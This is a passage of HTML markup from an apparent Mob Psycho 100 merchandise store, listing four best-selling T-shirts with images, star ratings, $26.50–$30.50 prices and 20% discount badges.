            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="515">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-the-weird-face-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1157/conversions/t-shirts-men-heavyweight-t-shirt-(11)-small.png?w=250&amp;h=250"
                alt="Mob Psycho 100 The Weird Face T Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-the-weird-face-t-shirt" class="capitalize hover:underline leading-3">Mob Psycho 100 The Weird Face T Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://mobpsycho100.store/product/dimple-like-mob-psycho-100-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1154/conversions/60e2b6349c4979.25564573-small.png?w=250&amp;h=250"
                alt="Dimple Like Mob Psycho 100 T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/dimple-like-mob-psycho-100-t-shirt" class="capitalize hover:underline leading-3">Dimple Like Mob Psycho 100 T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-shigeo-t-shirt-phone-case-mug-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1085/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-3-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - MOB PSYCHO 100 - Shigeo T-Shirt / Phone case / Mug Classic T-Shirt RB1710 [ID1053]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-shigeo-t-shirt-phone-case-mug-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - MOB PSYCHO 100 - Shigeo T-Shirt / Phone case / Mug Classic T-Shirt RB1710 [ID1053]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="498">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-art-japanese-comics-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1076/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-9-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Mob Psycho 100 art Japanese comics Classic T-Shirt RB1710 [ID1059]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-art-japanese-comics-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Mob Psycho 100 art Japanese comics Classic T-Shirt RB1710 [ID1059]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
